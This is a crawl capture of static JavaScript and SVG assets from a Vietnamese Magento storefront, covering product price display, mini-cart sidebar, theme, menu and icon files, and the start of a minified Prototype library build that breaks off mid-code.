request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/js/action/display-product-price.js
body_size: 498
content:
define([
    'jquery'
], function ($) {
    return function (isLoggedIn) {
        let normalPriceBoxes = $('[class^="normal-price-"]');
        $.each(normalPriceBoxes, function () {
            let self = $(this),
                role = isLoggedIn ? 'member' : 'guest',
                templateId = $(this).attr('data-' + role + '-template-id');
            if (templateId) {
                let customPriceBoxes = $('.' + role + '-price-' + $(this).attr('data-product-id'));
                if (customPriceBoxes.length) {
                    $.each(customPriceBoxes, function () {
                        let templateEndDate = $(this).attr('data-end-date');
                        if (templateEndDate) {
                            let currentDate = new Date(),
                                formattedCurrentDate = [
                                    currentDate.getFullYear(),
                                    (currentDate.getUTCMonth() + 1).toString().padStart(2, '0'),
                                    (currentDate.getUTCDate()).toString().padStart(2, '0'),
                                ].join('-');
                            if (formattedCurrentDate > templateEndDate) {
                                self.show();
                            } else {
                                $(this).show();
                            }
                        } else {
                            $(this).show();
                        }
                    });
                } else {
                    self.show();
                }
            } else {
                self.show();
            }
        });
        var tooltips = document.querySelectorAll('.product-item-details .group-sale-note');

        window.onmousemove = function (e) {
            var x = (e.clientX + 20) + 'px',
                y = (e.clientY + 20) + 'px';
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].style.top = y;
                tooltips[i].style.left = x;
            }
        };
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_FacebookChat/images/messenger-icon.svg
body_size: 798
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1024px" height="1024px" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <defs>
        <radialGradient cx="19.2474387%" cy="99.4651948%" fx="19.2474387%" fy="99.4651948%" r="108.959588%" id="radialGradient-1">
            <stop stop-color="#0099FF" offset="0%"></stop>
            <stop stop-color="#A033FF" offset="60.9753877%"></stop>
            <stop stop-color="#FF5280" offset="93.482299%"></stop>
            <stop stop-color="#FF7061" offset="100%"></stop>
        </radialGradient>
    </defs>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="bounding-box" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="1024" height="1024"></rect>
        <g id="logo">
            <path d="M512,122 C286.668,122 112,287.056 112,510 C112,626.6144 159.792,727.3824 237.6224,796.984 C244.156,802.832 248.1,811.024 248.368,819.792 L250.5464,890.944 C251.2424,913.64 274.6856,928.408 295.4536,919.24 L374.848,884.192 C381.5784,881.224 389.12,880.672 396.212,882.624 C432.696,892.656 471.5264,898 512,898 C737.332,898 912,732.944 912,510 C912,287.056 737.332,122 512,122 Z" id="Path" fill="url(#radialGradient-1)"></path>
            <path d="M271.8016,623.4688 L389.3016,437.0528 C407.992,407.3968 448.016,400.0128 476.06,421.0448 L569.5136,491.1352 C578.088,497.5672 589.8856,497.5328 598.424,491.0528 L724.6376,395.2648 C741.484,382.4808 763.4736,402.6408 752.2,420.5312 L634.7,606.9488 C616.008,636.6032 575.984,643.9888 547.9416,622.9552 L454.4856,552.8632 C445.912,546.4328 434.1136,546.4672 425.576,552.9472 L299.3616,648.7352 C282.516,661.5184 260.5256,641.3584 271.8016,623.4688 Z" id="Path" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/MageBig_AjaxCart/js/sidebar.js
body_size: 2159
content:
/**
 * Copyright © magebig.com - All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'mage/translate',
    'underscore',
    'magnificpopup',
    'mage/decorate',
    'mage/cookies',
], function ($, customerData, $t, _) {
    'use strict';

    return function (widget) {

        $.widget('mage.sidebar', $.mage.sidebar, {

            /**
             * Update sidebar block.
             */
            update: function () {
                $(this.options.targetElement).trigger('contentUpdated');
            },

            /**
             * @private
             */
            _initContent: function () {
                var self = this,
                    events = {};

                this.element.decorate('list', this.options.isRecursive);

                /**
                 * @param {jQuery.Event} event
                 */
                events['click ' + this.options.button.close] = function (event) {
                    event.stopPropagation();
                    $(self.options.targetElement).dropdownDialog('close');
                };
                events['click ' + this.options.button.checkout] = $.proxy(function () {
                    var cart = customerData.get('cart'),
                        customer = customerData.get('customer'),
                        element = $(this.options.button.checkout);
                    if (!customer().firstname && cart().isGuestCheckoutAllowed === false) {
                        // set URL for redirect on successful login/registration. It's postprocessed on backend.
                        $.cookie('login_redirect', this.options.url.checkout);

                        if (this.options.url.isRedirectRequired) {
                            element.prop('disabled', true);
                            location.href = this.options.url.loginUrl;
                        } else {
                            if ($.magnificPopup.instance.isOpen) {
                                $.magnificPopup.close();
                            }
                            customerData.set('messages', {
                                messages: [{
                                    type: 'error',
                                    text: $t('Please login to checkout or register for an account if you don\'t already have one!')
                                }]
                            });
                            setTimeout(function() {
                                if ($('.authorization-link a').length) {
                                    $('.authorization-link a')[0].click();
                                }
                            }, 2000);
                        }

                        return false;
                    }
                    element.prop('disabled', true);
                    location.href = this.options.url.checkout;
                }, this);

                /**
                 * @param {jQuery.Event} event
                 */
                events['click ' + this.options.button.remove] = function (event) {
                    event.preventDefault();
                    event.stopPropagation();
                    self._removeItem($(event.currentTarget));
                };

                /**
                 * @param {jQuery.Event} event
                 */
                events['keyup ' + this.options.item.qty] = function (event) {
                    self._showItemButton($(event.target));
                };

                /**
                 * @param {jQuery.Event} event
                 */
                events['change ' + this.options.item.qty] = function (event) {
                    self._showItemButton($(event.target));
                };

                /**
                 * @param {jQuery.Event} event
                 */
                events['click ' + ':button.cart-btn-qty'] = function (event) {
                    event.preventDefault();
                    event.stopPropagation();
                    self._increaseQty($(event.currentTarget));
                };

                /**
                 * @param {jQuery.Event} event
                 */
                events['click ' + this.options.item.button] = function (event) {
                    event.preventDefault();
                    event.stopPropagation();
                    self._updateItemQty($(event.currentTarget));
                };

                /**
                 * @param {jQuery.Event} event
                 */
                events['focusout ' + this.options.item.qty] = function (event) {
                    self._validateQty($(event.currentTarget));
                };

                this._on(this.element, events);
            },

            /**
             * @param {HTMLElement} elem
             * @private
             */
            _showItemButton: function (elem) {
                var itemId = elem.data('cart-item'),
                    itemQty = elem.data('item-qty');

                if (this._isValidQty(itemQty, elem.val())) {
                    $('#update-cart-item-' + itemId).show();
                } else if (elem.val() == 0) { //eslint-disable-line eqeqeq
                    this._hideItemButton(elem);
                } else {
                    this._hideItemButton(elem);
                }
            },

            /**
             * @param {HTMLElement} elem
             * @private
             */
            _increaseQty: function (elem) {
                var itemId = elem.data('cart-item'),
                    input = $('#cart-item-' + itemId + '-qty'),
                    newVal,
                    defaultValue = 1,
                    inrement = 1,
                    $button = elem,
                    oldValue = input.val();

                if (!oldValue || oldValue < inrement) {
                    oldValue = 0;
                }

                if ($button.hasClass('plus')) {
                    newVal = parseFloat(oldValue) + inrement;
                } else {
                    if (oldValue > defaultValue && parseFloat(oldValue) - inrement > 0) {
                        newVal = parseFloat(oldValue) - inrement;
                    } else {
                        newVal = defaultValue;
                    }
                }
                input.val(newVal);
                input.trigger('change');
            },

            /**
             * @param {HTMLElement} elem
             * @private
             */
            _hideItemButton: function (elem) {
                var itemId = elem.data('cart-item');

                $('#update-cart-item-' + itemId).hide();
            },

            /**
             * Update content after update qty
             *
             * @param {HTMLElement} elem
             */
            _updateItemQtyAfter: function (elem) {
                var productData = this._getProductById(Number(elem.data('cart-item')));

                if (!_.isUndefined(productData)) {
                    $(document).trigger('ajax:updateCartItemQty');

                    if (window.location.href === this.shoppingCartUrl) {
                        window.location.reload();
                    }
                }
                this._hideItemButton(elem);
            },

            /**
             * Update content after item remove
             *
             * @param {Object} elem
             * @private
             */
            _removeItemAfter: function (elem) {
                var productData = this._getProductById(Number(elem.data('cart-item')));

                if (!_.isUndefined(productData)) {
                    $(document).trigger('ajax:removeFromCart', {
                        productIds: [productData['product_id']],
                        productInfo: [
                            {
                                'id': productData['product_id']
                            }
                        ]
                    });

                    if (window.location.href.indexOf(this.shoppingCartUrl) === 0) {
                        window.location.reload();
                    }
                }
            },

            /**
             * Retrieves product data by Id.
             *
             * @param {Number} productId - product Id
             * @returns {Object|undefined}
             * @private
             */
            _getProductById: function (productId) {
                return _.find(customerData.get('cart')().items, function (item) {
                    return productId === Number(item['item_id']);
                });
            },

            /**
             * @param {String} url - ajax url
             * @param {Object} data - post data for ajax call
             * @param {Object} elem - element that initiated the event
             * @param {Function} callback - callback method to execute after AJAX success
             */
            _ajax: function (url, data, elem, callback) {
                $.extend(data, {
                    'form_key': $.mage.cookies.get('form_key')
                });
                elem.parents('.minicart-wrapper').trigger('contentLoading');
                $.ajax({
                    url: url,
                    data: data,
                    type: 'post',
                    dataType: 'json',
                    context: this,

                    /** @inheritdoc */
                    beforeSend: function () {
                        elem.attr('disabled', 'disabled');
                    },

                    /** @inheritdoc */
                    complete: function () {
                    }
                })
                    .done(function (response) {
                        var msg;

                        if (response.success) {
                            callback.call(this, elem, response);
                        } else {
                            msg = response['error_message'];

                            if (msg) {
                                alert(msg);
                            }
                        }
                    })
                    .fail(function (error) {
                        elem.attr('disabled', null);
                        console.log(JSON.stringify(error));
                    });
            }
        });

        return $.mage.sidebar;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg
body_size: 431
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.7168 18C7.32985 18 5.04066 17.0518 3.35284 15.364C1.66501 13.6761 0.716797 11.3869 0.716797 9C0.716797 6.61305 1.66501 4.32387 3.35284 2.63604C5.04066 0.948211 7.32985 0 9.7168 0C12.1037 0 14.3929 0.948211 16.0808 2.63604C17.7686 4.32387 18.7168 6.61305 18.7168 9C18.7168 11.3869 17.7686 13.6761 16.0808 15.364C14.3929 17.0518 12.1037 18 9.7168 18ZM7.0168 5.4V7.2C7.0168 7.91608 7.30126 8.60284 7.80761 9.10919C8.31396 9.61554 9.00071 9.9 9.7168 9.9C10.4329 9.9 11.1196 9.61554 11.626 9.10919C12.1323 8.60284 12.4168 7.91608 12.4168 7.2V5.4C12.4168 4.68392 12.1323 3.99716 11.626 3.49081C11.1196 2.98446 10.4329 2.7 9.7168 2.7C9.00071 2.7 8.31396 2.98446 7.80761 3.49081C7.30126 3.99716 7.0168 4.68392 7.0168 5.4ZM3.7318 12.996C4.38974 13.9798 5.28007 14.7863 6.324 15.344C7.36792 15.9018 8.53323 16.1935 9.7168 16.1935C10.9004 16.1935 12.0657 15.9018 13.1096 15.344C14.1535 14.7863 15.0439 13.9798 15.7018 12.996C13.8243 12.1341 11.7827 11.6879 9.7168 11.6879C7.65088 11.6879 5.60934 12.1341 3.7318 12.996Z" fill="#840F6E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Magento_Theme/js/theme.js
body_size: 441
content:
/**
 * Copyright © magebig.com - All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'mage/ie-class-fixer',
    "accordion",
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    var standalone = window.navigator.standalone,
        userAgent = window.navigator.userAgent.toLowerCase(),
        safari = /safari/.test(userAgent),
        ios = /iphone|ipod|ipad/.test(userAgent);

    if (ios) {
        if (!standalone && safari) {
            // Safari
            $('body').addClass('safari');
        } else if (!standalone && !safari) {
            // iOS webview
            $('body').addClass('webview');
        };
    } else {
        if (userAgent.includes('wv')) {
            // Android webview
            $('body').addClass('webview');
        } else {
            // Chrome
            $('body').addClass('chrome');
        }
    };

    $('.cart-summary').mage('sticky', {
        spacingTop: 80
    });
    $(document).ready(function() {
        $("#accordion").accordion({
            "collapsible": true,
            "openedState": "active",
            "multipleCollapsible": true
        });
    });

    keyboardHandler.apply();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/MageBig_SmartMenu/js/jquery.collapsible.js
body_size: 926
content:
/**
 * Copyright © magebig.com. All Rights Reserved.
 */
define([
    "jquery"
], function ($) {
    "use strict";

    $.widget('magebig.MbCollapse', {
        options: {
            id: '#mb-collapsible',
            accordion: true,
            speed: 300,
            mouseType: 0,
            collapsed: 'collapsed',
            expanded: 'expanded'
        },

        _create: function () {
            var opts = this.options;
            var $elm = this.element;
            $elm.find("li").each(function () {
                if ($(this).find("ul").length) {
                    var $firstLink = $(this).find("a:first");
                    if (!$firstLink.next().hasClass('ex-coll')) {
                        $firstLink.after("<span class='ex-coll " + opts.collapsed + "'></span>");
                    }
                    if ($firstLink.attr('href') == "#") {
                        $firstLink.click(function () {
                            $(this).next().trigger('click');
                            return false;
                        });
                    }
                }
            });
            $elm.find("li.active").each(function () {
                $(this).parents("ul").slideDown(opts.speed);
                $(this).parents("ul").parent("li").find("a:first").next().removeClass(opts.collapsed).addClass(opts.expanded);
                $(this).find("ul:first").slideDown(opts.speed);
                $(this).find("a:first").next().removeClass(opts.collapsed).addClass(opts.expanded);
            });
            if (opts.mouseType == 0) {
                var $elmCl = $elm.find("li span.ex-coll");
                $elmCl.on('click', function () {
                    var $self = $(this),
                        $parent = $self.parent(),
                        $children = $parent.find("ul:first");
                    if ($parent.find("ul").length) {
                        if (opts.accordion) {
                            //Do nothing when the list is open
                            if (!$parent.find("ul").is(':visible')) {
                                var parents = $(this).parents("ul");
                                var visible = $elm.find("ul:visible");
                                visible.each(function (visibleIndex) {
                                    var close = true;
                                    parents.each(function (parentIndex) {
                                        if (parents[parentIndex] == visible[visibleIndex]) {

                                            close = false;
                                            return false;
                                        }
                                    });
                                    if (close) {
                                        if ($parent.find("ul") != visible[visibleIndex]) {
                                            $(visible[visibleIndex]).slideUp(opts.speed, function () {

                                                $(this).parent("li").find("a:first").next().removeClass(opts.expanded).addClass(opts.collapsed);
                                            });
                                        }
                                    }
                                });
                            }
                        }
                        if ($children.is(":visible")) {
                            $children.slideUp(opts.speed, function () {
                                $parent.removeClass('active');
                                $self.delay(opts.speed + 1000).removeClass(opts.expanded).addClass(opts.collapsed);
                            });
                        } else {
                            $children.slideDown(opts.speed, function () {
                                $parent.addClass('active');
                                $self.delay(opts.speed + 1000).removeClass(opts.collapsed).addClass(opts.expanded);
                            });
                        }
                    }
                })

            }
            if (opts.mouseType > 0) {
                $elm.find("li a").mouseenter(function () {
                    if ($(this).parent().find("ul").length) {
                        if (opts.accordion) {
                            if (!$(this).parent().find("ul").is(':visible')) {
                                var parents = $(this).parents("ul");
                                var visible = $elm.find("ul:visible");
                                visible.each(function (visibleIndex) {
                                    var close = true;
                                    parents.each(function (parentIndex) {
                                        if (parents[parentIndex] == visible[visibleIndex]) {
                                            close = false;
                                            return false;
                                        }
                                    });
                                    if (close) {
                                        if ($(this).parent().find("ul") != visible[visibleIndex]) {
                                            $(visible[visibleIndex]).slideUp(opts.speed, function () {
                                                $(this).parent("li").find("a:first").next().addClass(opts.collapsed);
                                            });
                                        }
                                    }
                                });
                            }
                        }
                        if ($(this).parent().find("ul:first").is(":visible")) {
                            $(this).parent().find("ul:first").slideUp(opts.speed, function () {
                                $(this).parent("li").find("a:first").next().delay(opts.speed + 1000).removeClass(opts.expanded).addClass(opts.collapsed);
                            });
                        } else {
                            $(this).parent().find("ul:first").slideDown(opts.speed, function () {
                                $(this).parent("li").find("a:first").next().delay(opts.speed + 1000).removeClass(opts.collapsed).addClass(opts.expanded);
                            });
                        }
                    }
                });
            }
        }
    });

    return $.magebig.MbCollapse;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/legacy-build.min.js
body_size: 57773
content:
var Prototype={Version:"1.7",Browser:(function(){var d=navigator.userAgent;var b=Object.prototype.toString.call(window.opera)=="[object Opera]";return{IE:!!window.attachEvent&&!b,Opera:b,WebKit:d.indexOf("AppleWebKit/")>-1,Gecko:d.indexOf("Gecko")>-1&&d.indexOf("KHTML")===-1,MobileSafari:/Apple.*Mobile/.test(d)}})(),BrowserFeatures:{XPath:!!document.evaluate,SelectorsAPI:!!document.querySelector,ElementExtensions:(function(){var b=window.Element||window.HTMLElement;return !!(b&&b.prototype)})(),SpecificElementExtensions:(function(){if(typeof window.HTMLDivElement!=="undefined"){return true}var e=document.createElement("div"),d=document.createElement("form"),b=false;if(e.__proto__&&(e.__proto__!==d.__proto__)){b=true}e=d=null;return b})()},ScriptFragment:"<script[^>]*>([\\S\\s]*?)<\/script>",JSONFilter:/^\/\*-secure-([\s\S]*)\*\/\s*$/,emptyFunction:function(){},K:function(b){return b}};if(Prototype.Browser.MobileSafari){Prototype.BrowserFeatures.SpecificElementExtensions=false}var Abstract={};var Try={these:function(){var f;for(var d=0,g=arguments.length;d<g;d++){var b=arguments[d];try{f=b();break}catch(h){}}return f}};var Class=(function(){var f=(function(){for(var g in {toString:1}){if(g==="toString"){return false}}return true})();function b(){}function d(){var n=null,l=$A(arguments);if(Object.isFunction(l[0])){n=l.shift()}function g(){this.initialize.apply(this,arguments)}Object.extend(g,Class.Methods);g.superclass=n;g.subclasses=[];if(n){b.prototype=n.prototype;g.prototype=new b;n.subclasses.push(g)}for(var h=0,o=l.length;h<o;h++){g.addMethods(l[h])}if(!g.prototype.initialize){g.prototype.initialize=Prototype.emptyFunction}g.prototype.constructor=g;return g}function e(q){var l=this.superclass&&this.superclass.prototype,h=Object.keys(q);if(f){if(q.toString!=Object.prototype.toString){h.push("toString")}if(q.valueOf!=Object.prototype.valueOf){h.push("valueOf")}}for(var g=0,n=h.length;g<n;g++){var p=h[g],o=q[p];if(l&&Object.isFunction(o)&&o.argumentNames()[0]=="$super"){var r=o;o=(function(s){return function(){return l[s].apply(this,arguments)}})(p).wrap(r);o.valueOf=r.valueOf.bind(r);o.toString=r.toString.bind(r)}this.prototype[p]=o}return this}return{create:d,Methods:{addMethods:e}}})();(function(){var J=Object.prototype.toString,I="Null",u="Undefined",C="Boolean",h="Number",z="String",O="Object",A="[object Function]",F="[object Boolean]",l="[object Number]",r="[object String]",n="[object Array]",E="[object Date]",o=window.JSON&&typeof JSON.stringify==="function"&&JSON.stringify(0)==="0"&&typeof JSON.stringify(Prototype.K)==="undefined";function q(Q){switch(Q){case null:return I;case (void 0):return u}var P=typeof Q;switch(P){case"boolean":return C;case"number":return h;case"string":return z}return O}function G(P,R){for(var Q in R){P[Q]=R[Q]}return P}function N(P){try{if(e(P)){return"undefined"}if(P===null){return"null"}return P.inspect?P.inspect():String(P)}catch(Q){if(Q instanceof RangeError){return"..."}throw Q}}function K(P){return M("",{"":P},[])}function M(Y,V,W){var X=V[Y],U=typeof X;if(q(X)===O&&typeof X.toJSON==="function"){X=X.toJSON(Y)}var R=J.call(X);switch(R){case l:case F:case r:X=X.valueOf()}switch(X){case null:return"null";case true:return"true";case false:return"false"}U=typeof X;switch(U){case"string":return X.inspect(true);case"number":return isFinite(X)?String(X):"null";case"object":for(var Q=0,P=W.length;Q<P;Q++){if(W[Q]===X){throw new TypeError()}}W.push(X);var T=[];if(R===n){for(var Q=0,P=X.length;Q<P;Q++){var S=M(Q,X,W);T.push(typeof S==="undefined"?"null":S)}T="["+T.join(",")+"]"}else{var Z=Object.keys(X);for(var Q=0,P=Z.length;Q<P;Q++){var Y=Z[Q],S=M(Y,X,W);if(typeof S!=="undefined"){T.push(Y.inspect(true)+":"+S)}}T="{"+T.join(",")+"}"}W.pop();return T}}function D(P){return JSON.stringify(P)}function p(P){return $H(P).toQueryString()}function v(P){return P&&P.toHTML?P.toHTML():String.interpret(P)}function y(P){if(q(P)!==O){throw new TypeError()}var Q=[];for(var R in P){if(P.hasOwnProperty(R)){Q.push(R)}}return Q}function f(P){var Q=[];for(var R in P){Q.push(P[R])}return Q}function H(P){return G({},P)}function B(P){return !!(P&&P.nodeType==1)}function s(P){return J.call(P)===n}var d=(typeof Array.isArray=="function")&&Array.isArray([])&&!Array.isArray({});if(d){s=Array.isArray}function g(P){return P instanceof Hash}function b(P){return J.call(P)===A}function t(P){return J.call(P)===r}function w(P){return J.call(P)===l}function L(P){return J.call(P)===E}function e(P){return typeof P==="undefined"}G(Object,{extend:G,inspect:N,toJSON:o?D:K,toQueryString:p,toHTML:v,keys:Object.keys||y,values:f,clone:H,isElement:B,isArray:s,isHash:g,isFunction:b,isString:t,isNumber:w,isDate:L,isUndefined:e})})();Object.extend(Function.prototype,(function(){var p=Array.prototype.slice;function f(t,q){var s=t.length,r=q.length;while(r--){t[s+r]=q[r]}return t}function n(r,q){r=p.call(r,0);return f(r,q)}function l(){var q=this.toString().match(/^[\s\(]*function[^(]*\(([^)]*)\)/)[1].replace(/\/\/.*?[\r\n]|\/\*(?:.|[\r\n])*?\*\//g,"").replace(/\s+/g,"").split(",");return q.length==1&&!q[0]?[]:q}function h(s){var q=this,r=p.call(arguments,1);return function(u){var t=f([u||window.event],r);return q.apply(s,t)}}function o(){if(!arguments.length){return this}var q=this,r=p.call(arguments,0);return function(){var s=n(r,arguments);return q.apply(this,s)}}function g(s){var q=this,r=p.call(arguments,1);s=s*1000;return window.setTimeout(function(){return q.apply(q,r)},s)}function b(){var q=f([0.01],arguments);return this.delay.apply(this,q)}function e(r){var q=this;return function(){var s=f([q.bind(this)],arguments);return r.apply(this,s)}}function d(){if(this._methodized){return this._methodized}var q=this;return this._methodized=function(){var r=f([this],arguments);return q.apply(null,r)}}return{argumentNames:l,bindAsEventListener:h,curry:o,delay:g,defer:b,wrap:e,methodize:d}})());(function(e){function d(){return this.getUTCFullYear()+"-"+(this.getUTCMonth()+1).toPaddedString(2)+"-"+this.getUTCDate().toPaddedString(2)+"T"+this.getUTCHours().toPaddedString(2)+":"+this.getUTCMinutes().toPaddedString(2)+":"+this.getUTCSeconds().toPaddedString(2)+"Z"}function b(){return this.toISOString()}if(!e.toISOString){e.toISOString=d}if(!e.toJSON){e.toJSON=b}})(Date.prototype);RegExp.prototype.match=RegExp.prototype.test;RegExp.escape=function(b){return String(b).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")};var PeriodicalExecuter=Class.create({initialize:function(d,b){this.callback=d;this.frequency=b;this.currentlyExecuting=false;this.registerCallback()},registerCallback:function(){this.timer=setInterval(this.onTimerEvent.bind(this),this.frequency*1000)},execute:function(){this.callback(this)},stop:function(){if(!this.timer){return}clearInterval(this.timer);this.timer=null},onTimerEvent:function(){if(!this.currentlyExecuting){try{this.currentlyExecuting=true;this.execute();this.currentlyExecuting=false}catch(b){this.currentlyExecuting=false;throw b}}}});Object.extend(String,{interpret:function(b){return b==null?"":String(b)},specialChar:{"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r","\\":"\\\\"}});Object.extend(String.prototype,(function(){var NATIVE_JSON_PARSE_SUPPORT=window.JSON&&typeof JSON.parse==="function"&&JSON.parse('{"test": true}').test;function prepareReplacement(replacement){if(Object.isFunction(replacement)){return replacement}var template=new Template(replacement);return function(match){return template.evaluate(match)}}function gsub(pattern,replacement){var result="",source=this,match;replacement=prepareReplacement(replacement);if(Object.isString(pattern)){pattern=RegExp.escape(pattern)}if(!(pattern.length||pattern.source)){replacement=replacement("");return replacement+source.split("").join(replacement)+replacement}while(source.length>0){if(match=source.match(pattern)){result+=source.slice(0,match.index);result+=String.interpret(replacement(match));source=source.slice(match.index+match[0].length)}else{result+=source,source=""}}return result}function sub(pattern,replacement,count){replacement=prepareReplacement(replacement);count=Object.isUndefined(count)?1:count;return this.gsub(pattern,function(match){if(--count<0){return match[0]}return replacement(match)})}function scan(pattern,iterator){this.gsub(pattern,iterator);return String(this)}function truncate(length,truncation){length=length||30;truncation=Object.isUndefined(truncation)?"...":truncation;return this.length>length?this.slice(0,length-truncation.length)+truncation:String(this)}function strip(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function stripTags(){return this.replace(/<\w+(\s+("[^"]*"|'[^']*'|[^>])+)?>|<\/\w+>/gi,"")}function stripScripts(){return this.replace(new RegExp(Prototype.ScriptFragment,"img"),"")}function extractScripts(){var matchAll=new RegExp(Prototype.ScriptFragment,"img"),matchOne=new RegExp(Prototype.ScriptFragment,"im");return(this.match(matchAll)||[]).map(function(scriptTag){return(scriptTag.match(matchOne)||["",""])[1]})}function evalScripts(){return this.extractScripts().map(function(script){return eval(script)})}function escapeHTML(){return this.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function unescapeHTML(){return this.stripTags().replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")}function toQueryParams(separator){var match=this.strip().match(/([^?#]*)(#.*)?$/);if(!match){return{}}return match[1].split(separator||"&").inject({},function(hash,pair){if((pair=pair.split("="))[0]){var key=decodeURIComponent(pair.shift()),value=pair.length>1?pair.join("="):pair[0];if(value!=undefined){value=decodeURIComponent(value)}if(key in hash){if(!Object.isArray(hash[key])){hash[key]=[hash[key]]}hash[key].push(value)}else{hash[key]=value}}return hash})}function toArray(){return this.split("")}function succ(){return this.slice(0,this.length-1)+String.fromCharCode(this.charCodeAt(this.length-1)+1)}function times(count){return count<1?"":new Array(count+1).join(this)}function camelize(){return this.replace(/-+(.)?/g,function(match,chr){return chr?chr.toUpperCase():""})}function capitalize(){return this.charAt(0).toUpperCase()+this.substring(1).toLowerCase()}function underscore(){return this.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/-/g,"_").toLowerCase()}function dasherize(){return this.replace(/_/g,"-")}function inspect(useDoubleQuotes){var escapedString=this.replace(/[\x00-\x1f\\]/g,function(character){if(character in String.specialChar){return String.specialChar[character]}return"\\u00"+character.charCodeAt().toPaddedString(2,16)});if(useDoubleQuotes){return'"'+escapedString.replace(/"/g,'\\"')+'"'}return"'"+escapedString.replace(/'/g,"\\'")+"'"}function unfilterJSON(filter){return this.replace(filter||Prototype.JSONFilter,"$1")}function isJSON(){var str=this;if(str.blank()){return false}str=str.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@");str=str.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]");str=str.replace(/(?:^|:|,)(?:\s*\[)+/g,"");return(/^[\],:{}\s]*$/).test(str)}function evalJSON(sanitize){var json=this.unfilterJSON(),cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;if(cx.test(json)){json=json.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}try{if(!sanitize||json.isJSON()){return eval("("+json+")")}}catch(e){}throw new SyntaxError("Badly formed JSON string: "+this.inspect())}function parseJSON(){var json=this.unfilterJSON();return JSON.parse(json)}function include(pattern){return this.indexOf(pattern)>-1}function startsWith(pattern){return this.lastIndexOf(pattern,0)===0}function endsWith(pattern){var d=this.length-pattern.length;return d>=0&&this.indexOf(pattern,d)===d}function empty(){return this==""}function blank(){return/^\s*$/.test(this)}function interpolate(object,pattern){return new Template(this,pattern).evaluate(object)}return{gsub:gsub,sub:sub,scan:scan,truncate:truncate,strip:String.prototype.trim||strip,stripTags:stripTags,stripScripts:stripScripts,extractScripts:extractScripts,evalScripts:evalScripts,escapeHTML:escapeHTML,unescapeHTML:unescapeHTML,toQueryParams:toQueryParams,parseQuery:toQueryParams,toArray:toArray,succ:succ,times:times,camelize:camelize,capitalize:capitalize,underscore:underscore,dasherize:dasherize,inspect:inspect,unfilterJSON:unfilterJSON,isJSON:isJSON,evalJSON:NATIVE_JSON_PARSE_SUPPORT?parseJSON:evalJSON,include:include,startsWith:startsWith,endsWith:endsWith,empty:empty,blank:blank,interpolate:interpolate}})());var Template=Class.create({initialize:function(b,d){this.template=b.toString();this.pattern=d||Template.Pattern},evaluate:function(b){if(b&&Object.isFunction(b.toTemplateReplacements)){b=b.toTemplateReplacements()}return this.template.gsub(this.pattern,function(f){if(b==null){return(f[1]+"")}var h=f[1]||"";if(h=="\\"){return f[2]}var d=b,l=f[3],g=/^([^.[]+|\[((?:.*?[^\\])?)\])(\.|\[|$)/;f=g.exec(l);if(f==null){return h}while(f!=null){var e=f[1].startsWith("[")?f[2].replace(/\\\\]/g,"]"):f[1];d=d[e];if(null==d||""==f[3]){break}l=l.substring("["==f[3]?f[1].length:f[0].length);f=g.exec(l)}return h+String.interpret(d)})}});Template.Pattern=/(^|.|\r|\n)(#\{(.*?)\})/;var $break={};var Enumerable=(function(){function e(F,E){var D=0;try{this._each(function(H){F.call(E,H,D++)})}catch(G){if(G!=$break){throw G}}return this}function y(G,F,E){var D=-G,H=[],I=this.toArray();if(G<1){return I}while((D+=G)<I.length){H.push(I.slice(D,D+G))}return H.collect(F,E)}function d(F,E){F=F||Prototype.K;var D=true;this.each(function(H,G){D=D&&!!F.call(E,H,G);if(!D){throw $break}});return D}function o(F,E){F=F||Prototype.K;var D=false;this.each(function(H,G){if(D=!!F.call(E,H,G)){throw $break}});return D}function p(F,E){F=F||Prototype.K;var D=[];this.each(function(H,G){D.push(F.call(E,H,G))});return D}function A(F,E){var D;this.each(function(H,G){if(F.call(E,H,G)){D=H;throw 